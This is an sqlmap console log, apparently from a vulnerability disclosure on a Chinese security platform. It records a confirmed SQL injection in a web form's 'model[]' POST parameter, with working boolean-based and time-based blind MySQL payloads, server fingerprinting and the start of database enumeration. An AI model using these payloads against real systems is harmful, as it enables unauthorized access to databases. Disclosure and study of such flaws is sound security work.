 S
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Array-like #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: model[]=(SELECT (CASE WHEN (4915=4915) THEN 4915 ELSE 4915*(SELECT
4915 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&model[]=9&model[]=52&refererp
age=brochure_step1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: model[]=38 AND (SELECT * FROM (SELECT(SLEEP(5)))AYUC)&model[]=9&mod
el[]=52&refererpage=brochure_step1
---
[09:37:09] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:37:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000 or 7
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:37:09] [INFO] fetching database names
www.wooyun.org